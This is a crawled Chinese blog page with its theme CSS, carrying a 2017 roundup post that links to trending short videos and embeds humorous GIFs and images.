

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fuli8.net/fuli-20170117.html
body_size: 6606
content:

<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta name="generator" content="Z-BlogPHP 1.7.4">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1">

<title>
	请放过那头无辜的熊 - 福利汇总 - 福利吧</title>
<meta name="keywords" content="福利合集" />
<meta name="description" content="热门视频：
一位印第安艺术家街头表演电影《最后的莫西干人》的原声

重力眩晕的新广告

我长大也是这样吗？

 又是哪个辣鸡电视台，我感觉智商受到了侮辱

 日本旅游，每个人都应该知道的事实

放过那头无辜的熊

日本国立剧场出的传统乐..." />
<meta name="author" content="大福" />
<link rel='prev' title='如果你问我，爱情是什么' href='https://www.fuli8.net/fuli-20170116.html'/><link rel='next' title='不容错过的高分电影《血战钢锯岭》，评分8.8' href='https://www.fuli8.net/xuezhan-gangjuling.html'/><link rel="canonical" href="https://www.fuli8.net/fuli-20170117.html"/>
<link rel='shortlink' href='https://www.fuli8.net/fuli-20170117.html'/>
<link rel="stylesheet" type="text/css" href="https://www.fuli8.net/zb_users/theme/ydbaijiafree/style/style.min.css?v=3.2" />
<script src="https://www.fuli8.net/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
<script src="https://www.fuli8.net/zb_system/script/zblogphp.js" type="text/javascript"></script>
<script src="https://www.fuli8.net/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
</head>        <body>

<div id="header">
	<div class="container">
		<div class="htop">
						<span><a rel="nofollow" href="https://www.fuli8.net/zb_system/login.php" target="_blank">登陆</a></span><span><a rel="nofollow" href="#" target="_blank">注册</a></span>								</div>
	</div>
	<div class="header container">
		<div class="logo">
			<a href="https://www.fuli8.net/" title="福利吧"><img src="https://www.fuli8.net/zb_users/theme/ydbaijiafree/style/images/logo.png" alt="福利吧"></a>
		</div>
		<div id="nav">
			<div id="monavber" class="nav" data-type="article" data-infoid="4">
				<ul class="navbar">
												<li id="navbar-item-index"><a href="https://www.fuli8.net/">首页</a></li><li id="navbar-page-2"><a href="https://www.fuli8.net/2.html">关于</a></li>								</ul>
			</div>
		</div>
		<div id="mnav"><i class="fa fa-bars"></i></div>
				<div id="search"><i class="fa fa-search"></i></div>
		<div class="search container">
			<form name="search" method="get" action="https://www.fuli8.net/search.php?act=search">
				<input type="text" name="q" placeholder="输入关键词"/>
				<button type="submit" class="submit" value="搜索"><i class="fa fa-search"></i></button>
			</form>
		</div>	</div>
</div>
<div id="main">
	<div class="main container">
		<div class="mainleft">
			
			<div class="post">
				<h1>请放过那头无辜的熊</h1>
								<div class="info">
					<a href="https://www.fuli8.net/category-4.html">福利汇总</a><i></i>
					01-17<i></i>
					阅读：303<i></i>
					评论：0									</div>
								<div class="article_content">
																				<strong><img src="https://tva1.sinaimg.cn/mw690/006D2KSdly1fbrk2cwxx4j30mj0emdxx.jpg" alt="" /></strong>

<strong>热门视频：</strong>
<blockquote><strong><a href="https://t.cn/RMY6oKS" target="_blank">一位印第安艺术家街头表演电影《最后的莫西干人》的原声</a></strong>

<strong><a href="https://t.cn/RMCuLTp" target="_blank">重力眩晕的新广告</a></strong>

<strong><a href="https://t.cn/RMloHtU" target="_blank">我长大也是这样吗？</a></strong>

<strong><a href="https://t.cn/RM6xpU0" target="_blank"> 又是哪个辣鸡电视台，我感觉智商受到了侮辱</a></strong>

<strong><a href="https://t.cn/RMlJp5y" target="_blank"> 日本旅游，每个人都应该知道的事实</a></strong>

<strong><a href="https://t.cn/RMt8gbi" target="_blank">放过那头无辜的熊</a></strong>

<strong><a href="https://t.cn/RMTk2Ua" target="_blank">日本国立剧场出的传统乐器版PPAP</a></strong>

<strong><a href="https://t.cn/RMHv05y" target="_blank"> Emily Bloom by playboyplus </a></strong>

<strong><a href="https://t.cn/RMTs6Hv" target="_blank">总感觉哪里不对</a></strong>

<strong><a href="https://t.cn/RMT7FiH" target="_blank"> 周星驰、徐克联手打造的电影《#西游伏妖篇#》发布“众生”版预告！</a></strong>

<strong><a href="https://t.cn/RMTdLwC" target="_blank"> 三个妹纸翻唱的《我要你》，好听！也就连续听了好几遍</a></strong>

<strong><a href="https://t.cn/RMZ38JV" target="_blank">这又是那个傻逼电视台的真人秀节目吧？</a></strong>

<strong><a href="https://t.cn/RMTuQoC" target="_blank">埃及手初学者，新手上路请多关照哦</a></strong>

<strong><a href="https://t.cn/RMTiz9d" target="_blank">世界各地的特色冰激凌小吃</a></strong>

<strong><a href="https://t.cn/RMTMvJl" target="_blank">霸王龙大战鳄鱼 鹿死谁手</a></strong>

<strong><a href="https://t.cn/RMTGMVl" target="_blank">太坏了这是谁干的，毫无违和感啊哈哈哈哈哈</a></strong></blockquote>
<strong>热门图片：</strong>

<strong><img src="https://tva1.sinaimg.cn/mw690/006D2KSdly1fbsrgxmdt5g30a405okjn.gif" alt="" /></strong>

<strong><img src="https://tva1.sinaimg.cn/mw690/006D2KSdly1fbsrh1l2tag30a405k4qr.gif" alt="" /></strong>

<strong>《小林家的妹抖龙》</strong>

<strong><img src="https://tva1.sinaimg.cn/mw690/006D2KSdly1fbrlnvllxmg30f008gnpd.gif" alt="" /></strong>

<strong><img src="https://tva1.sinaimg.cn/mw690/006D2KSdly1fbrlnxkkkhg30f008gb29.gif" alt="" /></strong>

<strong><img src="https://tva1.sinaimg.cn/mw690/006D2KSdly1fbrlq1ngo7g309i072kjl.gif" alt="" /></strong>

<strong><img src="https://tva1.sinaimg.cn/mw690/006zCHRdgw1fbs8rq3an7g30b4069npf.gif" alt="" /></strong>

<strong><img src="https://tva1.sinaimg.cn/mw690/006D2KSdly1fbrkezkos4g30a5056gs8.gif" alt="" /></strong>

<strong><img src="https://tva1.sinaimg.cn/mw690/006D2KSdly1fbrll9deg1g30a705qkjm.gif" alt="" /></strong>

<strong><img src="https://tva1.sinaimg.cn/mw690/006D2KSdly1fbrl2lphohg30a707nqv9.gif" alt="" /></strong>

<strong><img src="https://tva1.sinaimg.cn/mw690/006D2KSdly1fbrkotecq6g30a505pe86.gif" alt="" /></strong>

<strong><img src="https://tva1.sinaimg.cn/mw1024/006D2KSdly1fbrkjhamj6g30a505pu0y.gif" alt="" /></strong>

<strong><img src="https://tva1.sinaimg.cn/mw690/006D2KSdly1fbrkkix8j4g30a70a7b29.gif" alt="" /></strong>

<strong><img src="https://tva1.sinaimg.cn/mw690/006D2KSdly1fbrklxkd9eg307s07uu0y.gif" alt="" /></strong>

<strong><img src="https://tva1.sinaimg.cn/mw690/006D2KSdly1fbrkt6fbv2g30610a6x6u.gif" alt="" /></strong>

<strong><img src="https://tva1.sinaimg.cn/mw690/006D2KSdly1fbrky0tympg30a7084x6x.gif" alt="" /></strong>

<strong><img src="https://tva1.sinaimg.cn/mw690/006D2KSdly1fbrl56q8t7g30a705q7wn.gif" alt="" /></strong>

<strong><img src="https://tva1.sinaimg.cn/mw690/006D2KSdly1fbrkhumeyhg30a705qqv8.gif" alt="" /></strong>

<strong><img src="https://tva1.sinaimg.cn/mw690/006D2KSdly1fbrl8nxujkg30a305onpi.gif" alt="" /></strong>

<strong><img src="https://tva1.sinaimg.cn/mw690/006D2KSdly1fbrlfojrrfg30a40a4x6u.gif" alt="" /></strong>

<strong><img src="https://tva1.sinaimg.cn/mw690/006D2KSdly1fbrliwlxc1g30a70a7qvd.gif" alt="" /></strong>

<strong><img src="https://tva1.sinaimg.cn/mw690/006D2KSdly1fbrlc1n7eqg306t0a5x6p.gif" alt="" /></strong>

<strong><img src="https://tva1.sinaimg.cn/mw690/645f3c7fgw1fbrkqsx1bpj20sk0g3dl5.jpg" alt="" /></strong>

<strong><img src="https://tva1.sinaimg.cn/mw690/6b363bfely1fbshh58dxnj20zk0jy78m.jpg" alt="" /></strong>

<strong><img src="https://tva1.sinaimg.cn/mw690/6b363bfely1fbshh4s6vzj20zk0jyq7j.jpg" alt="" /></strong>																								</div>
								<div class="tags">
					标签：<a href="https://www.fuli8.net/tags-35.html">福利合集</a>				</div>
												<div class="rights">
					<h5>版权声明</h5>
<p>本文仅代表作者观点，不代表百度立场。<br>本文系作者授权百度百家发表，未经许可，不得转载。</p>				</div>
				
								<div id="share">
					<div class="sharel">
						<p>分享：</p>
						<div class="bdsharebuttonbox">
							<a href="#" class="bds_weixin_icon" data-cmd="weixin" title="分享到微信"></a>
							<a href="#" class="bds_tsina_icon" data-cmd="tsina" title="分享到新浪微博"></a>
							<a href="#" class="bds_sqq_icon" data-cmd="sqq" title="分享到QQ好友"></a>
							<a href="#" class="bds_qzone_icon" data-cmd="qzone" title="分享到QQ空间"></a>
							<a href="#" class="bds_more_icon" data-cmd="more"></a>
						</div>
						<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"32"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>					</div>
					<div class="sharer">
						<i></i>
						<div class="qrimg">
							<div id="code"></div>
							<p>扫一扫在手机阅读、分享本文</p>
						</div>
					</div>
				</div>
												<div class="related">
					<h4>相关文章</h4>
					<ul class="ul_img">
<li><a href="https://www.fuli8.net/fuli-20220226.html" target="_blank"><div class="img"><img src="https://s1www.fuli8.net/2022/02/w9q1fr.gif" alt="这什么品种的马，这也太大了吧"></div><p>这什么品种的马，这也太大了吧</p></a></li><li><a href="https://www.fuli8.net/fuli-20211227.html" target="_blank"><div class="img"><img src="http://nimg.ws.126.net/?url=http%3A%2F%2Fcms-bucket.ws.126.net%2F2021%2F1007%2Fbe9efb00j00r0l5ws001oc000b100pkc.jpg&amp;thumbnail=750x2147483647&amp;quality=85&amp;type=jpg" alt="我健身的唯一目的就是当健身教练"></div><p>我健身的唯一目的就是当健身教练</p></a></li><li><a href="https://www.fuli8.net/fuli-20211108.html" target="_blank"><div class="img"><img src="https://s1www.fuli8.net/2021/11/20211107140652a1c3a.gif" alt="孩子，放开那个阿姨，让叔叔来"></div><p>孩子，放开那个阿姨，让叔叔来</p></a></li><li><a href="https://www.fuli8.net/fuli-20211106.html" target="_blank"><div class="img"><img src="https://s1www.fuli8.net/2021/11/b8452186fc6a472fad679d75e762bd0f.gif" alt="四位妹妹，扶我起来，老衲腿软"></div><p>四位妹妹，扶我起来，老衲腿软</p></a></li><li><a href="https://www.fuli8.net/fuli-20211105.html" target="_blank"><div class="img"><img src="https://s1www.fuli8.net/2021/11/2ea9bdc4744346efa127819e3eb53d4e.gif" alt="哪位小哥娶了这个妹子，一定要好好待她"></div><p>哪位小哥娶了这个妹子，一定要好好待她</p></a></li><li><a href="https://www.fuli8.net/fuli-20211104.html" target="_blank"><div class="img"><img src="https://s1www.fuli8.net/2021/11/c78a5c73575e498c9d8b324052b4f45e.gif" alt="结个婚容易吗我，差点儿把我自己饿死"></div><p>结个婚容易吗我，差点儿把我自己饿死</p></a></li>					</ul>
				</div>				<div class="Prev_Next">
				<span><b>上一篇：</b><a href="https://www.fuli8.net/fuli-20170116.html">如果你问我，爱情是什么</a></span>				<span><b>下一篇：</b><a href="https://www.fuli8.net/xuezhan-gangjuling.html">不容错过的高分电影《血战钢锯岭》，评分8.8</a></span>				</div>
				
<div id="comment">
	<h4>网友评论</h4>
	
<div class="compost">
	<form id="frmSumbit" target="_self" method="post" action="https://www.fuli8.net/zb_system/cmd.php?act=cmt&amp;postid=1339&amp;key=fe4088743e5b1a9ada718698ff1a831e">
		<input type="hidden" name="inpId" id="inpId" value="1339"/>
		<input type="hidden" name="inpRevID" id="inpRevID" value="0"/>
		<div class="com_name">
			 <a rel="nofollow" id="cancel-reply" href="#comments" style="display:none;">取消回复</a>
		</div>
		<div class="com_info">
						<ul>
				<li>
					<label class="hide" for="author"></label>
					<input class="ipt" type="text" name="inpName" id="inpName" value="访客" tabindex="2" placeholder="昵称(必填)">
				</li>
				<li>
					<label class="hide" for="author"></label>
					<input class="ipt" type="text" name="inpEmail" id="inpEmail" value="" tabindex="3" placeholder="邮箱">
				</li>
				<li>
					<label class="hide" for="author"></label>
					<input class="ipt" type="text" name="inpHomePage" id="inpHomePage" value="" tabindex="4" placeholder="网址">
				</li>
							</ul>
					</div>
		<div class="com_box">
			<textarea placeholder="你的评论可以一针见血" class="textarea" name="txaArticle" id="txaArticle" cols="100%" rows="5" tabindex="1"></textarea>
		</div>
		<div class="com_info">
			<button name="sumbit" type="submit" id="submit" tabindex="5" onclick="return zbp.comment.post()">提交评论</button>
		</div>
	</form>
</div>	<div class="comlist">
				<label id="AjaxCommentBegin"></label>
				
		<label id="AjaxCommentEnd"></label>
	</div>
</div>
			</div>
		</div>
		<!--//-->
		
<div class="mainright ">
	    	

<div class="widget widget_author">
		<div class="title">
		<a href="https://www.fuli8.net/author-1.html" target="_blank" class="img"><img src="//dn-qiniu-avatar.qbox.me/avatar/b70a46f09148634901fa6e442fca8201.png?s=60&amp;d=mm&amp;r=G"></a>
		<div class="info">
				<h4>大福</h4>
				<p>这家伙太懒。。。</p>
		</div>
	</div>
	<ul>
								<li><a href="https://www.fuli8.net/%E8%87%AA%E5%8A%A8%E8%8D%89%E7%A8%BF.html" target="_blank">自动草稿</a></li>
				<li><a href="https://www.fuli8.net/%E8%87%AA%E5%8A%A8%E8%8D%89%E7%A8%BF.html" target="_blank">自动草稿</a></li>
				<li><a href="https://www.fuli8.net/weidongyi.html" target="_blank">来自北大数学天才“韦神”的降维打击 韦东奕个人资料</a></li>
				<li><a href="https://www.fuli8.net/fuli-20220226.html" target="_blank">这什么品种的马，这也太大了吧</a></li>
				<li><a href="https://www.fuli8.net/fuli-20211227.html" target="_blank">我健身的唯一目的就是当健身教练</a></li>
					</ul>
	</div>

<div class="widget widget_previous">
	<h4>相关推荐</h4>
	<ul>
					<li><a href="https://www.fuli8.net/fuli-20211227.html" target="_blank">我健身的唯一目的就是当健身教练</a></li>
				<li><a href="https://www.fuli8.net/fuli-20211114.html" target="_blank">妹子只要你不尴尬，尴尬的都是别人啊</a></li>
				<li><a href="https://www.fuli8.net/fuli-20211108.html" target="_blank">孩子，放开那个阿姨，让叔叔来</a></li>
				<li><a href="https://www.fuli8.net/fuli-20211105.html" target="_blank">哪位小哥娶了这个妹子，一定要好好待她</a></li>
				<li><a href="https://www.fuli8.net/fuli-20211104.html" target="_blank">结个婚容易吗我，差点儿把我自己饿死</a></li>
				<li><a href="https://www.fuli8.net/fuli-20211031.html" target="_blank">从来不敢让女朋友去这里玩，总担心会意外怀孕</a></li>
				<li><a href="https://www.fuli8.net/fuli-20201125.html" target="_blank">居然还有这个技能，没有白练腰部力量</a></li>
				<li><a href="https://www.fuli8.net/fuli-20201117.html" target="_blank">到底是什么让美女这么开心，脸都红了</a></li>
				<li><a href="https://www.fuli8.net/fuli-20201116.html" target="_blank">妹子这是练的什么功夫呀</a></li>
				<li><a href="https://www.fuli8.net/fuli-20201115.html" target="_blank">曾经的初中女同学，聚会后才发现个个都比我能喝</a></li>
				</ul>
</div>

<div class="widget widget_paihang">
	<h4>文章排行</h4>
	<script>$( function () {$( '.hot' ).tabslet();} );</script>
	<div class="hot">
		<ul><li><a href="#hot_1">月榜</a></li><li><a href="#hot_2">年榜</a></li></ul>
		<div id="hot_1" class="hotday">
			<!--您所查看的是月榜缓存，缓存时间2026-01-15 01:30:02pm-->		</div>
		<div id="hot_2" class="hotday">
			<!--您所查看的是年榜缓存，缓存时间2026-01-15 01:30:02pm-->		</div>
	</div>
</div>


<div class="widget widget_previous">
	<h4>最近发表</h4>	<ul class="widget_ul"><li><a title="自动草稿" href="https://www.fuli8.net/%E8%87%AA%E5%8A%A8%E8%8D%89%E7%A8%BF.html">自动草稿</a></li>
<li><a title="自动草稿" href="https://www.fuli8.net/%E8%87%AA%E5%8A%A8%E8%8D%89%E7%A8%BF.html">自动草稿</a></li>
<li><a title="来自北大数学天才“韦神”的降维打击 韦东奕个人资料" href="https://www.fuli8.net/weidongyi.html">来自北大数学天才“韦神”的降维打击 韦东奕个人资料</a></li>
<li><a title="这什么品种的马，这也太大了吧" href="https://www.fuli8.net/fuli-20220226.html">这什么品种的马，这也太大了吧</a></li>
<li><a title="我健身的唯一目的就是当健身教练" href="https://www.fuli8.net/fuli-20211227.html">我健身的唯一目的就是当健身教练</a></li>
<li><a title="妹子只要你不尴尬，尴尬的都是别人啊" href="https://www.fuli8.net/fuli-20211114.html">妹子只要你不尴尬，尴尬的都是别人啊</a></li>
<li><a title="孩子，放开那个阿姨，让叔叔来" href="https://www.fuli8.net/fuli-20211108.html">孩子，放开那个阿姨，让叔叔来</a></li>
<li><a title="四位妹妹，扶我起来，老衲腿软" href="https://www.fuli8.net/fuli-20211106.html">四位妹妹，扶我起来，老衲腿软</a></li>
<li><a title="哪位小哥娶了这个妹子，一定要好好待她" href="https://www.fuli8.net/fuli-20211105.html">哪位小哥娶了这个妹子，一定要好好待她</a></li>
<li><a title="结个婚容易吗我，差点儿把我自己饿死" href="https://www.fuli8.net/fuli-20211104.html">结个婚容易吗我，差点儿把我自己饿死</a></li>
</ul>
</div>



<div class="widget widget_tags">
	<h4>标签列表</h4>	<ul class="widget_ul"><li class="0"><a target="_blank" href="https://www.fuli8.net/tags-256.html">本地漫画阅读器</a></li><li class="1"><a target="_blank" href="https://www.fuli8.net/tags-1.html">福利吧</a></li><li class="2"><a target="_blank" href="https://www.fuli8.net/tags-257.html">日本电影混剪</a></li><li class="3"><a target="_blank" href="https://www.fuli8.net/tags-2.html">导航菜单</a></li><li class="4"><a target="_blank" href="https://www.fuli8.net/tags-258.html">语文教材网址</a></li><li class="5"><a target="_blank" href="https://www.fuli8.net/tags-3.html">网站推荐</a></li><li class="6"><a target="_blank" href="https://www.fuli8.net/tags-259.html">俄罗斯社交网站VK</a></li><li class="7"><a target="_blank" href="https://www.fuli8.net/tags-4.html">福利汇总</a></li><li class="8"><a target="_blank" href="https://www.fuli8.net/tags-260.html">QQ兴趣部落福利</a></li><li class="9"><a target="_blank" href="https://www.fuli8.net/tags-5.html">下载综合症</a></li><li class="10"><a target="_blank" href="https://www.fuli8.net/tags-261.html">休むな!8分音符ちゃん♪</a></li><li class="11"><a target="_blank" href="https://www.fuli8.net/tags-6.html">电影推荐</a></li><li class="12"><a target="_blank" href="https://www.fuli8.net/tags-262.html">PanDownload</a></li><li class="13"><a target="_blank" href="https://www.fuli8.net/tags-7.html">视频</a></li><li class="14"><a target="_blank" href="https://www.fuli8.net/tags-263.html">罗曼蒂克消亡史</a></li><li class="15"><a target="_blank" href="https://www.fuli8.net/tags-8.html">购物网赚</a></li><li class="16"><a target="_blank" href="https://www.fuli8.net/tags-264.html">图片像素隐写信息工具</a></li><li class="17"><a target="_blank" href="https://www.fuli8.net/tags-9.html">美图摄影</a></li><li class="18"><a target="_blank" href="https://www.fuli8.net/tags-265.html">杀戮都市</a></li><li class="19"><a target="_blank" href="https://www.fuli8.net/tags-10.html">顶部菜单</a></li><li class="20"><a target="_blank" href="https://www.fuli8.net/tags-266.html">郊县天王老田</a></li><li class="21"><a target="_blank" href="https://www.fuli8.net/tags-11.html">电车痴汉</a></li><li class="22"><a target="_blank" href="https://www.fuli8.net/tags-267.html">内涵图</a></li><li class="23"><a target="_blank" href="https://www.fuli8.net/tags-12.html">顶友</a></li><li class="24"><a target="_blank" href="https://www.fuli8.net/tags-268.html">内涵图</a></li><li class="25"><a target="_blank" href="https://www.fuli8.net/tags-13.html">摩擦癖</a></li><li class="26"><a target="_blank" href="https://www.fuli8.net/tags-269.html">You-get</a></li><li class="27"><a target="_blank" href="https://www.fuli8.net/tags-14.html">PPTV免费三个月VIP</a></li><li class="28"><a target="_blank" href="https://www.fuli8.net/tags-270.html">南航777空姐不雅视频</a></li><li class="29"><a target="_blank" href="https://www.fuli8.net/tags-15.html">210天优酷黄金会员免费</a></li></ul>
</div>

    </div>	</div>
</div>



    
<div id="footer">
	<div class="footer container">
				<div class="fnav">
			<a href="http://www.ylefu.com/" target="_blank">zblogPHP模板</a>
<a href="http://www.ylefu.com/" target="_blank">zblogPHP模板</a>
<a href="http://www.ylefu.com/" target="_blank">zblogPHP模板</a>
<a href="http://www.ylefu.com/" target="_blank">zblogPHP模板</a>
<a href="http://www.ylefu.com/" target="_blank">zblogPHP模板</a>
<a href="http://www.ylefu.com/" target="_blank">zblogPHP模板</a>		</div>
				<p class="copyright">Copyright Your WebSite.Some Rights Reserved.<br>Powered By <a href="https://www.zblogcn.com/" title="Z-BlogPHP 1.7.4 Build 173430" target="_blank" rel="noopener noreferrer">Z-BlogPHP</a><!-- 不可删>>> --> Theme By <a href="https://www.ylefu.com/" target="_blank">zblog老白</a></p>
	</div>
</div>
<div class="bottom_tools">
	<a id="scrollUp" href="javascript:;" title="返回顶部"><i class="fa fa-angle-up"></i></a>  </div>
<script src="https://www.fuli8.net/zb_users/theme/ydbaijiafree/script/jq.tabslet.min.js?v=3.2" type="text/javascript"></script>
<script src="https://www.fuli8.net/zb_users/theme/ydbaijiafree/script/swiper.jq.min.js?v=3.2" type="text/javascript"></script>
<script src="https://www.fuli8.net/zb_users/theme/ydbaijiafree/script/common.js?v=3.71" type="text/javascript"></script>
<script src="https://www.fuli8.net/zb_users/theme/ydbaijiafree/script/jquery.qrcode.min.js" type="text/javascript"></script><script>$("#code").qrcode({ width: 110,height:110,text: "https://www.fuli8.net/fuli-20170117.html"});</script><link href="https://www.fuli8.net/zb_users/plugin/cooldown/css/cooldown.css" rel="stylesheet" type="text/css" />
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a96ebd4370b947d8a6869e883acf950c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!--124.36 ms , 15 queries , 3353kb memory , 0 error-->

--- FILE ---
content_type: text/css
request_url: https://www.fuli8.net/zb_users/theme/ydbaijiafree/style/style.min.css?v=3.2
body_size: 16598
content:
@charset "utf-8";@font-face{font-family:'FontAwesome';src:url('../fonts/fontawesome-webfont.eot?v=4.7.0');src:url('../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('../fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('../fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('../fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}